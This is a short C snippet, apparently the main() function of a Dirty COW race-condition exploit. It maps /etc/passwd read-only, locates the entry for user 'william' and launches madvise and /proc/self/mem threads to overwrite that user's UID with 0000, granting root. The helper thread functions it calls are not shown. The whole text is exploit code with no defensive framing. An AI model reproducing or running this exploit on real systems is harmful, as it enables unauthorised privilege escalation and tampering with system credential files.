 int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;

  // Open the file in read only mode.
  int f=open("/etc/passwd", O_RDONLY);

  // Open with PROT_READ.
  fstat(f, &st);
  map=mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, f, 0);

  // Find the offset to the target area
  char *start = strstr(map, "william:x:1001");
  offset = start - (char *)map;
  printf("distance: %d\n", offset);

  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, NULL);
  pthread_create(&pth2, NULL, procselfmemThread, "william:x:0000");

  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);

  return 0;
}